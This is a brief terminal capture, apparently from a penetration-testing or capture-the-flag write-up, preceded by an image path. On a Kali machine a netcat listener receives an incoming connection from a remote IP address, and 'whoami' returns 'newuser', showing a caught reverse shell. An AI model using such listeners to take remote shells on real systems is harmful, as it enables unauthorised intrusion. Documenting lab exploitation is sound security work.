 ┌──(kali㉿AWSKali)-[~]
└─$ nc -lvnp 40001
Listening on 0.0.0.0 40001
Connection received on 54.152.193.45 38150
$ whoami
whoami
newuser